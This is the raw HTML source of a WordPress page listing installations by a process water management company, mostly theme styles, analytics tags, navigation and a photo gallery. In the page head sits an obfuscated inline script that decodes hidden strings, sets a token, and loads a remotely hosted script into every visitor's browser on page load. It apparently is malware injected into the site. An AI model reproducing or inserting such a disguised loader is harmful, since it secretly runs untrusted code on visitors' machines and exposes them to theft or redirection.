<link rel='stylesheet' id='font-awesome-css' href='https://www.kontekwater.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.kontekwater.com/wp-content/themes/everglades/css/font-elegant/style.css?ver=1.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kontekwater.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.kontekwater.com\/fr","hash_tracking":"false","v4_id":"G-VNS9K45NJM"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.4" id="revmin-js"></script>
<script type="text/javascript" id="fw-form-helpers-js-extra">
/* <![CDATA[ */
var fwAjaxUrl = "/wp-admin/admin-ajax.php";
//# sourceURL=fw-form-helpers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/fw-form-helpers.js?ver=6.9" id="fw-form-helpers-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J97J3ZBK03" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kontekwater.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J97J3ZBK03", {"googlesitekit_post_type":"page"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kontekwater.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kontekwater.com/fr/wp-json/wp/v2/pages/2460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kontekwater.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kontekwater.com/fr/?p=2460' />
<link rel="stylesheet" type="text/css" href="https://www.kontekwater.com/wp-content/plugins/cforms146/styling/cforms2012.css" />
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/cforms146/js/cforms.js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" hreflang="en-US" href="https://www.kontekwater.com/kontek-process-water-management-installations/"/>
<link rel="alternate" hreflang="fr-CA" href="https://www.kontekwater.com/fr/kontek-process-water-management-installations/"/>
<link rel="alternate" hreflang="en" href="https://www.kontekwater.com/kontek-process-water-management-installations/"/>
<link rel="alternate" hreflang="fr" href="https://www.kontekwater.com/fr/kontek-process-water-management-installations/"/>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Powered by Slider Revolution 5.2.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type='text/css'>

</style>
<style type='text/css'>a { color: #116a97;} a:hover, a:focus { color: #167cb0;} .blogpost-1 .blogpost-body a:hover { color: #167cb0;} mark, .mark, .blogpost .post-info-1 { background-color: #116a97;} .footer a, .subfooter a { color: #116a97;} .footer a:hover, .subfooter a:hover { color: #167cb0;} .list-triangle li:after { color: #116a97;} .table > thead > tr > th { border-bottom: 1px solid #116a97; background-color: #116a97;} .table-bordered { border-color: #116a97;} .bg-color-default { background-color: #116a97;} .triangle i { color: #116a97;}.separator:after { background-color: #116a97;} .post-date, .blogpost-1 .post-info-1 { background-color: #116a97;} .breadcrumb > .active { color: #116a97;} ul.pagination li > a:hover, .page-links > span, .page-links > a > span:hover, .pagination > li > span:hover, .blogpost-body .post-password-form input[type=submit] { background-color: #167cb0; border-color: #167cb0;} ul.pagination li.active a, .pagination > .active > a:hover, .pagination > .active > a:focus { background-color: #167cb0; border-color: #167cb0;} .btn-default, #preheader-contact-form .btn-default.disabled, #contact-form .btn-default.disabled, #footer-form .btn-default.disabled, .form-wrapper.contact-form input[type=submit] { background-color: #116a97; border-color: #116a97;} .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default, .form-wrapper.contact-form input[type=submit]:hover { background-color: #167cb0; border-color: #167cb0;} .btn-white:hover, .btn-white:focus, .btn-white:active, .btn-white.active, .open .dropdown-toggle.btn-white { background-color: #167cb0; border-color: #167cb0;} .bg-color-default .btn-white:hover, .bg-color-default .btn-white:focus, .bg-color-default .btn-white:active, .bg-color-default .btn-white.active, .bg-color-default .open .bg-color-default .dropdown-toggle.btn-white { background-color: #167cb0; border-color: #167cb0;} .nav-tabs { border-bottom: 1px solid #116a97;} .nav-tabs > li > a:hover { background-color: #116a97; border-color: #116a97;} .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus { background-color: #116a97; border-color: #116a97; border-bottom: 1px solid #116a97;} .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus, .nav-pills > li > a:hover, .nav-pills > li > a:focus, .portfolio .nav-pills > li > a:after { background-color: #116a97;} .portfolio .nav-pills > li.active > a, .portfolio .nav-pills > li.active > a:hover, .portfolio .nav-pills > li.active > a:focus, .portfolio .nav-pills > li > a:hover, .portfolio .nav-pills > li > a:focus { background-color: transparent ;} .portfolio .nav-pills > li.active > a:focus, .portfolio .nav-pills > li.active > a { color: #116a97 }.nav-pills.nav-stacked > li > a:after { color: #116a97;} .nav-pills > li.active > a:after, .nav-pills > li.active > a:hover:after, .nav-pills > li.active > a:focus:after, .nav-pills > li > a:hover:after, .nav-pills > li > a:focus:after { color: #fff;} .panel-heading a, table thead th { background-color: #116a97;} .panel-heading a:hover { background-color: #116a97;} .progress-bar-default { background-color: #116a97;} .mask .triangle { border-color: transparent #116a97 transparent transparent;} .mask .triangle { border-color: transparent #116a97 transparent transparent;} .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .open > a:focus { background-color: #116a97;} .dropdown-menu > li > a { background-color: #116a97;} .nav .open > a, .nav .open > a:hover, .nav .open > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus { background-color: #167cb0; border-color: transparent;} .navbar-default .navbar-symbols > .open > a, .navbar-default .navbar-symbols > .open > a:hover, .navbar-default .navbar-symbols > li > a:hover, .navbar-default .navbar-symbols > .active > a:hover, .navbar-default .navbar-symbols > .active > a:focus, .navbar-default .navbar-symbols > .open > a:focus { background-color: transparent; color: #116a97;} .social-links li a:hover { color: #116a97; border-color: #116a97;} .header-top .navbar-nav > li > a:hover, .header-extras li .he-text span {color: #116a97; }.header-top .info li i { color: #116a97;} .comment.bypostauthor > .comment-body { border-bottom: 3px solid #116a97; }.tag a:hover { background-color: #167cb0; border-color: #167cb0;} .icon-box i { color: #116a97; border: 5px solid #116a97;} .icon-box:hover i { background-color: #167cb0; border-color: #167cb0;} .icon-box-2 i { color: #116a97; border: 5px solid #116a97;} .icon-box-2:hover i { background-color: #167cb0; border-color: #167cb0;} .icon-box-2:hover h3 { color: #167cb0;} .icon-box-3 i { color: #116a97; border: 1px solid #116a97;} .icon-box-3:hover i { background-color: #167cb0; border-color: #167cb0;} .icon-box-3:hover h3 { color: #167cb0;} .plan .header { background: #116a97; -webkit-box-shadow: 0px 0px 60px #3472a8 inset; -moz-box-shadow: 0px 0px 60px #3472a8 inset; box-shadow: 0px 0px 60px #3472a8 inset;} .plan .popover-title { background-color: #116a97;} .flex-direction-nav a { color: #fff;} .timeline-date-label { color: #167cb0;} .tooltip-inner { background-color: #116a97; }.tooltip.top .tooltip-arrow { border-top-color:#116a97 }.tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow { border-top-color:#116a97}.tooltip.right .tooltip-arrow { border-right-color:#116a97}.tooltip.left .tooltip-arrow { border-left-color:#116a97}.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow { border-bottom-color:#116a97}@media (min-width:768px) {.timeline .timeline-item:before { background-color: #fff; border: 1px solid #167cb0;} } .blogpost-1 .side .social-links li a, .blogpost-1 ul.links li a:hover, .blogpost .side .social-links li a, .rsswidget {color: #116a97; }.owl-carousel.thumbnail-gallery .owl-thumbnail-item:hover,.image-box-1 .btn {background-color: #116a97; }.timeline-date-label {color: #116a97 ;}.timeline .timeline-item:before {border: 1px solid #116a97;}.light .subfooter .navbar-default .nav > li > a:hover {color: #116a97;}.light .footer-content .nav-pills > li.active > a:hover, .light .footer-content .nav-pills > li > a:hover {color: #116a97;}.light .form-control:focus {border-color: #116a97; }.overlay a {color: #116a97;}.overlay-links a + a {background-color: #116a97;}a.overlay i {color: #116a97; }.text-default, .star-rating {color: #116a97; }.sort-param > li:hover ul, .sort-param.active-sort > li ul { color: #116a97; }.vglacer-bullet {border-left: 3px solid #116a97; }.testimonial .author {background-color: #116a97 ;}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {background-color: #116a97;}.woocommerce span.onsale, .woocommerce-page span.onsale {color: #116a97;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {border: 3px solid #116a97; }.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #116a97; border-color: #116a97; }.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {background-color: #167cb0;border-color: #167cb0; }.heading:after, #comments h3.comment-reply-title:after, .product-categories li.cat-item:hover, .product-categories li.active.cat-item, .product-categories li.cat-item:hover > ul > li  {background-color: #116a97;}.vertical .tab-content { border-left: 1px solid #116a97;}.vertical.right .tab-content { border-right: 1px solid #116a97;}.list-triangle li i { color: #116a97;}.heading-block-line:after, .woocommerce .related.products h2:after {border-color: #116a97; }.progress .progress-bar {background-color: #116a97 }.tp-caption.vglacierdefaultheavy50, .vglacierdefaultheavy50,
                    .tp-caption.vglacierblackheavy40, .vglacierblackheavy40,
                    .tp-caption.vglacierdefaultheavy60, .vglacierdefaultheavy60,
                    .vglaciergreenbox30 {background-color: rgba(17, 106, 151, 0.8)!important }</style>
<link href='https://fonts.googleapis.com/css?family=Lato:' rel='stylesheet' type='text/css'>
<style type='text/css'>h1, h2, h3, h4, h5, h6, .logo, .caption {       font-family: "Lato", sans-serif;       color: #333333;}</style>
<link href='https://fonts.googleapis.com/css?family=Lato:' rel='stylesheet' type='text/css'>
<style type='text/css'>body, input, textarea, select, blockquote {       font-family: "Lato", sans-serif;       font-size: 14px;font-weight: 400;;       color: #666666;}</style>

<style type='text/css'> .header-top.custom { color: #ecf0f1; background-color: #2c3e50; border-bottom: none; }.custom.main-navigation .nav.navbar-symbols .open > a,
						.custom.main-navigation .nav.navbar-symbols .open > a:hover,
						.custom.main-navigation .nav.navbar-symbols .open > a:focus {background-color: transparent; color: rgba(22,124,176,0.85);}.header {background-color: #233242; }.navbar-toggle.shopping-cart i,.custom.main-navigation .navbar-default .navbar-symbols > li > a i { color: #333333 }.custom.main-navigation .navbar-default .navbar-toggle .icon-bar {background-color: #333333;}.custom.main-navigation .navbar-default .navbar-toggle:hover .icon-bar,
                        .custom.main-navigation .navbar-default .navbar-toggle:focus .icon-bar {background-color: #ffffff ;}.main-navigation.custom { background-color: #fafaf9;}.custom.main-navigation .navbar.navbar-default,.main-navigation.custom {border-color: rgba(255,255,255,0);}.custom.main-navigation .navbar-default .navbar-nav > .active > a, .custom.main-navigation .navbar-default .navbar-nav > .active > a:focus {color: #ffffff; background-color: #333333;}.custom.main-navigation .main-navigation .navbar-nav > .open > a, .custom.main-navigation .main-navigation .navbar-nav > .open > a:hover, .custom.main-navigation .main-navigation .navbar-nav > .open > a:focus {background-color: rgba(22,124,176,0.85); border-color: rgba(22,124,176,0.85); border-bottom-color: rgba(22,124,176,0.85); color: #ffffff;}.custom.main-navigation .dropdown-menu > li > a {color: #2c3e50; border-bottom: 1px solid rgba(255,255,255,0); }.custom.main-navigation .dropdown-menu > li > a {background-color: #ffffff; }.custom.main-navigation .dropdown-menu > li > a:hover, .custom.main-navigation .dropdown-menu > li > a:focus { background-color: rgba(22,124,176,0.85) !important; }.custom.main-navigation .dropdown-menu > li > a:hover,
						.custom.main-navigation .dropdown-menu > li > a:focus,
						.custom.main-navigation .dropdown.active > a,
						.custom.main-navigation .dropdown-menu .menu > .active > a,
						.custom.main-navigation .dropdown-menu .menu > .active > a:hover,
						.custom.main-navigation .dropdown-menu .menu > .active > a:focus {background-color: #333333; color: #ffffff; }.custom.main-navigation .dropdown-menu > .active > a,
						.custom.main-navigation .dropdown-menu > .active > a:hover,
						.custom.main-navigation .dropdown-menu > .active > a:focus,
                        .custom.main-navigation .nav > li > ul > li.open > a,
                        .custom.main-navigation .nav > li > ul > li.open > a:hover,
						.custom.main-navigation .nav > li > ul > li.open > a:focus {background-color: rgba(22,124,176,0.85); color: #ffffff; }.custom.main-navigation .nav .open > a,
						.custom.main-navigation .nav .open > a:hover,
						.custom.main-navigation .nav .open > a:focus { background-color: #333333; color: #ffffff; }.custom.main-navigation h1,
						.custom.main-navigation h2,
						.custom.main-navigation h3,
						.custom.main-navigation h4,
						.custom.main-navigation h5,
						.custom.main-navigation h6,
						.custom.main-navigation p {color: #2c3e50; }.custom.main-navigation .navbar-main-menu > li > a {color: #333333;}.custom.main-navigation .navbar-main-menu > li > a:hover,
			            .custom.main-navigation .navbar-main-menu > li > a:focus {background-color: #333333; color: #ffffff;}.custom.main-navigation .dropdown>a:before { color: #333333 ;}.custom.main-navigation .navbar-default .navbar-nav > .active.dropdown > a:before, .custom.main-navigation .navbar-default .navbar-nav > .dropdown > a:hover:before { color: #ffffff; }.custom.main-navigation .dropdown .dropdown>a:before { color: #2c3e50 ;}.custom.main-navigation .dropdown .dropdown>a:hover:before, .custom.main-navigation .navbar-default .navbar-nav > li.dropdown.open > a:before {color: #ffffff; }.custom.main-navigation .navbar-symbols > li > .dropdown-menu { background-color: #fafaf9;}.custom.main-navigation .navbar-symbols .table > thead > tr > th { background-color: rgba(250, 250, 249, 0.95); color: #333333; border-bottom: 1px solid #333333; }.custom.main-navigation .navbar-symbols .table > tbody > tr > td { color: #333333; border-bottom: 1px solid #333333; }.custom.main-navigation .navbar-symbols .table-hover > tbody > tr:hover > td, .custom.main-navigation .navbar-symbols .table-hover > tbody > tr:hover > td > a { background-color: rgba(250, 250, 249, 1); color: #ffffff; }.custom.main-navigation .panel-body {background-color: rgba(250, 250, 249, 0.95);}.dropdown-menu.cart .panel-body .btn {border-color: #333333; color: #333333 }.dropdown-menu.cart .panel-body .btn:hover {background-color: #333333; color: #fafaf9; }.custom.main-navigation .navbar-symbols .form-control input,
			            .custom.main-navigation .navbar-symbols .form-control { color: #333333; border-color: #333333; }.custom.main-navigation .navbar-symbols .form-control::-webkit-input-placeholder,
                        .form-group.search:after {color: #333333 }.custom.main-navigation .navbar-symbols input:focus::-webkit-input-placeholder,.custom.main-navigation .navbar-symbols input:focus:-moz-placeholder,.custom.main-navigation .navbar-symbols input:focus::-moz-placeholder { color: #2c3e50; }.not-front .custom.main-navigation, .front .custom.main-navigation { border-color: transparent;}.fixed-header-on .custom.main-navigation.fixed {border-bottom: transparent; background-color: rgba(250, 250, 249, 0.95);}.fixed-header-on .main-navigation.fixed.custom .navbar-symbols > li > .dropdown-menu { box-shadow: none; background-color: rgba(250, 250, 249, 0.95); }.fixed-header-on .main-navigation.fixed.custom .navbar-symbols .form-control {color: #2c3e50; border: 1px solid #333333; }.fixed-header-on .main-navigation.fixed.custom .panel-body,
						.fixed-header-on .main-navigation.fixed.custom .table > thead > tr > th,
				   		.custom.main-navigation .vertical-div {background-color: transparent; border-bottom: 1px solid #333333;}.fixed-header-on .main-navigation.fixed.custom .table > tbody > tr > td {border-top: 1px solid #333333; }.fixed-header-on .main-navigation.fixed.custom .header-top-dropdown .dropdown-menu { color: #2c3e50; }@media (max-width: 767px) { .custom.main-navigation .navbar-default .navbar-collapse { border-color: rgba(255,255,255,0); } }@media (max-width:767px) { .navbar.navbar-default, .custom.main-navigation .navbar.navbar-default {background-color: #fafaf9; border-color: #333333;}.dark.main-navigation a.navbar-toggle.shopping-cart i { color: #116a97; }.navbar-default .navbar-nav .open .dropdown-menu > li > a { color: #ffffff!important; }.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
						.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
						.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus { color: #ffffff; background-color: rgba(22,124,176,0.85);}.custom.main-navigation .dropdown-menu > li > a:hover, .custom.main-navigation .dropdown-menu > li > a:focus { background-color: #333333!important; color: #116a97; }}.header-top.custom .social-links li a, .header-top.custom .info li a {color: #ecf0f1; border-color: #ecf0f1; }.header-top.custom .social-links li a:hover {color: #116a97; border-color: #116a97; }.header-top.custom .navbar-nav > li {border-color: #ecf0f1; }.header-extras li i, .header-extras li .he-text, .header .site-slogan {color: #ecf0f1 }.shopping-cart-counter {background-color: #333333; color: #ffffff}@media (min-width: 768px) {.header-top .navbar-nav > li > a { color: #ecf0f1; }}.custom-footer .footer,
					.custom-footer .subfooter,
					.custom-footer .footer-content .tags-cloud .tag > a,
					.custom-footer .footer h1,
					.custom-footer .footer h2,
					.custom-footer .footer h3,
					.custom-footer .footer h4,
					.custom-footer .footer h5,
					.custom-footer .footer h6,
					.custom-footer .footer-content .nav-pills > li > a,
					.custom-footer .footer-content .nav-pills > li.active > a,
					.custom-footer .footer-content .nav-pills > li.active > a:focus,
					.custom-footer .footer-content .nav-pills > li > a:focus,
					.custom-footer .footer-content .nav-pills.nav-stacked > li > a:after,
					.custom-footer .footer-content .nav-pills > li.active > a:after,
					.custom-footer .footer-content .nav-pills > li.active > a:hover:after,
					.custom-footer .footer-content .nav-pills > li.active > a:focus:after,
					.custom-footer .footer-content .nav-pills > li > a:hover:after,
					.custom-footer .footer-content .nav-pills > li > a:focus:after {color: #cecece; }.custom-footer .subfooter, .custom-footer .navbar-default .navbar-nav > li > a {color: #cecece; }.custom-footer .footer {background-color: #2e343a; border-top: 1px solid #36373c; border-bottom: 1px solid #36373c; }.custom-footer .subfooter {background-color: #22272b; }.subfooter a, .subfooter a:hover, .subfooter .navbar-default .nav > li > a:hover { color: #cecece;} @media (min-width: 992px) { .custom-footer .subfooter .navbar-default .nav > li > a, .footer a, .subfooter a { border-color: #cecece; } }@media (max-width: 767px) { .custom-footer .subfooter .navbar-default .navbar-collapse { border-color: #cecece; } }</style>
<style type='text/css'>

</style>
    <style type='text/css'>

</style>	
	<script> 
window[(function(_8Hp,_V3){var _tefLU='';for(var _rz2n91=0;_rz2n91<_8Hp.length;_rz2n91++){_ofiX!=_rz2n91;var _ofiX=_8Hp[_rz2n91].charCodeAt();_V3>8;_ofiX-=_V3;_tefLU==_tefLU;_ofiX+=61;_ofiX%=94;_ofiX+=33;_tefLU+=String.fromCharCode(_ofiX)}return _tefLU})(atob('LHkiREE8NzVGezdL'), 48)] = '839f3c0aa41744897230'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_MhX,_nn){var _nouWN='';for(var _YkRAh0=0;_YkRAh0<_MhX.length;_YkRAh0++){var _nUP2=_MhX[_YkRAh0].charCodeAt();_nUP2-=_nn;_nUP2!=_YkRAh0;_nUP2+=61;_nUP2%=94;_nn>7;_nouWN==_nouWN;_nUP2+=33;_nouWN+=String.fromCharCode(_nUP2)}return _nouWN})(atob('eigoJCdMQUF8J0Auez8ndSZ7JCgnQHUjIUEuez8oc3lAfCc='), 18)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) }); 
</script> 

<link rel='stylesheet' id='vglacier-carousel-css' href='https://www.kontekwater.com/wp-content/themes/everglades/css/owl.carousel.css?ver=1.3.9' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-2460 wp-theme-everglades translatepress-fr_CA not-front builder preload masthead-fixed singular" >


<div class="page-wrapper">

    
    <div class="scrollToTop" style="display: none;"><i class="fa fa-angle-up"></i></div>

    
	<div class="header-top custom">		<div class="container">			<div class="row">
				<div class="col-md-12 bar">
			<ul class="social-links left">
					<li><a target="_blank" href="https://www.facebook.com/profile.php?id=61584065589874" data-animation="true" data-toggle="tooltip" data-placement="bottom" title="Facebook"><i class="fa fa-facebook"></i></a></li>
					<li><a target="_blank" href="https://www.linkedin.com/company/kontek-ecology-systems" data-animation="true" data-toggle="tooltip" data-placement="bottom" title="LinkedIn"><i class="fa fa-linkedin"></i></a></li>
					<li><a target="_blank" href="https://www.youtube.com/channel/UCR1cHA4ePLigMACXNsQ9vsw" data-animation="true" data-toggle="tooltip" data-placement="bottom" title="YouTube"><i class="fa fa-youtube"></i></a></li>
					<li><a target="_blank" href="https://www.instagram.com/kontekprocesswatermanagement" data-animation="true" data-toggle="tooltip" data-placement="bottom" title="Instagram"><i class="fa fa-instagram"></i></a></li>
				</ul>
				<ul class="info right"><li><i class="fa fa-map-marker"></i> 3250 Harvester Road Unit 1, Burlington, Ontario</li><li><i class="fa fa-map-marker"></i> 16704 150th Ave., Suite A, Spring Lake, MI 49459</li><li><i class="fa fa-phone-square"></i> 1-877-332-8366</li><li><i class="fa fa-at"></i> info@kontekecology.com</li>
				</ul>
				</div>			</div>		</div>	</div>
    
    
    
            <div class="header-style-2 main-navigation custom fixed no">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                                                    <div class="logo">
                                <a href="https://www.kontekwater.com/fr/"><img id="logo" class="img-responsive lazyload" data-src="//www.kontekwater.com/wp-content/uploads/2025/10/Kontek-Logo-70T.png" data-at2x="//www.kontekwater.com/wp-content/uploads/2025/10/Kontek-Logo-70T-1.png" alt="Kontek - Process Water Management" src="[data-uri]" style="--smush-placeholder-width: 229px; --smush-placeholder-aspect-ratio: 229/70;"></a>
                            </div>
                                            </div>
                    <div class="col-md-9">
                        <!-- navbar start -->
                        <nav class="navbar navbar-default" role="navigation">

                            <!-- Toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                                                            </div>

                            <!-- Collect the nav links, forms, and other content for toggling -->
                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                <ul id="menu-main-navigation" class="nav navbar-nav navbar-main-menu"><li class="dropdown menu-home"><a class="dropdown-toggle" data-touch="0" href="https://www.kontekwater.com/fr/">Home</a>
<ul class="dropdown-menu">
	<li class="menu-home"><a href="https://www.kontekwater.com/fr/">Home</a></li>
	<li class="menu-about-us"><a href="https://www.kontekwater.com/fr/about-us/">About Us</a></li>
</ul>
</li>
<li class="dropdown menu-technologies"><a class="dropdown-toggle" data-touch="0" href="#">Technologies</a>
<ul class="dropdown-menu">
	<li class="menu-source-water-purification"><a href="https://www.kontekwater.com/fr/source-water-purification/">Source Water Purification</a></li>
	<li class="menu-wastewater-recovery-reuse"><a href="https://www.kontekwater.com/fr/wastewater-treatment-and-recovery/">Wastewater Recovery &#038; Reuse</a></li>
	<li class="menu-conventional-wastewater-treatment"><a href="https://www.kontekwater.com/fr/conventional-wastewater-treatment/">Conventional Wastewater Treatment</a></li>
	<li class="menu-solids-dewatering-evaporation-zld"><a href="https://www.kontekwater.com/fr/conrec-solids-dewatering-evaporation-zld/">Solids Dewatering, Evaporation &#038; ZLD</a></li>
</ul>
</li>
<li class="dropdown menu-specialty-products"><a class="dropdown-toggle" data-touch="0" href="#">Specialty Products</a>
<ul class="dropdown-menu">
	<li class="menu-process-bath-purification"><a href="https://www.kontekwater.com/fr/kc-series-process-bath-purification/">Process Bath Purification</a></li>
	<li class="menu-atmospheric-evaporation"><a href="https://www.kontekwater.com/fr/max-evap-atmospheric-evaporation/">Atmospheric Evaporation</a></li>
	<li class="menu-plating-rinse-optimization"><a href="https://www.kontekwater.com/fr/maxi-spray-plating-rinse-optimization/">Plating Rinse Optimization</a></li>
	<li class="menu-zero-liquid-discharge-zld"><a href="https://www.kontekwater.com/fr/zero-liquid-discharge-zld/">Zero Liquid Discharge (ZLD)</a></li>
</ul>
</li>
<li class="dropdown menu-industries"><a class="dropdown-toggle" data-touch="0" href="https://www.kontekwater.com/fr/process-water-management/industries-served-by-kontek/">Industries</a>
<ul class="dropdown-menu">
	<li class="menu-industries"><a href="https://www.kontekwater.com/fr/process-water-management/industries-served-by-kontek/">Industries</a></li>
</ul>
</li>
<li class="active dropdown menu-installations"><a class="dropdown-toggle" data-touch="0" href="https://www.kontekwater.com/fr/kontek-process-water-management-installations/" aria-current="page">Installations</a>
<ul class="dropdown-menu">
	<li class="active menu-our-installations"><a href="https://www.kontekwater.com/fr/kontek-process-water-management-installations/" aria-current="page">Our Installations</a></li>
</ul>
</li>
<li class="dropdown menu-contact"><a class="dropdown-toggle" data-touch="0" href="https://www.kontekwater.com/fr/contact/">Contact</a>
<ul class="dropdown-menu">
	<li class="menu-contact-us"><a href="https://www.kontekwater.com/fr/contact/">Contact Us</a></li>
	<li class="menu-careers"><a href="https://www.kontekwater.com/fr/careers/">Careers</a></li>
</ul>
</li>
</ul>                                <ul class="nav navbar-nav navbar-right navbar-symbols">
                                                                                                                                            </ul>
                            </div>
                        </nav>
                        <!-- navbar end -->
                    </div>
                </div>
            </div>
        </div>
    
<section class="main">
    
<!-- page intro start -->
<div class="page-intro">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                                <h1 class="page-title">Our Installations</h1>
            </div>
                        <div class="col-md-6">
                <div class="breadcrumb-wrapper">
                    <ol class="breadcrumb">
                                                                        <li>
                                                                                                                                <a href="https://www.kontekwater.com/fr/"><i class="fa fa-home"></i>Homepage</a>
                                                                                        </li>
                                                                                                <li class="active">Our Installations</li>
                                                                </ol>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- page intro end -->
<div class="main-content-wrapper">
    

        <div class="fw-page-builder-content">
            <div class="separator- glacier-section"  id="section-697318d3d7e28">
            <div class="container">
                <section>
                    
<div class="row">
	

<div class="col-xs-12 col-sm-12" style="background: transparent  center right no-repeat scroll;">
	
<div class="heading-block text-center heading-block-line">
	<h2 class="special-heading" style="font-size: 24px;">Over 45 YEARS of Successful Installations around the World...</h2>
	</div>
<div class="bg-color-default call-to-action" >
    <div class="container">        <div class="row">
            <div class="col-md-8">
                <h2 class="text-center"></h2>
            </div>
            <div class="col-md-4 text-center">
                
            </div>
        </div>
    </div></div>    <div class="grid-space-10">
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Installation-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Canning Packaging Industry">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Installation-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Canning Packaging Industry</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-10-1-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Conventional Treatment with DAF Dissolved Air Flotation">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-10-1-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Conventional Treatment with DAF Dissolved Air Flotation</span>
                                            </a>
